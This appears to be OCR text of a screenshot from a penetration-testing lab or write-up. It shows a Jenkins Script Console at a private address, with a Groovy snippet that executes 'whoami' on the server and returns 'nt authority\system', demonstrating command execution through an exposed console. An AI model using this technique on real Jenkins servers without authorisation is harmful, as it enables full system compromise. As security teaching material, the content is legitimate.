 Jenkins
192.168.38.104:8080/script
burp
Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuilder(), serr = new StringBuilder()
2 def proc = 'whoami'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result
out> nt authority\system
err>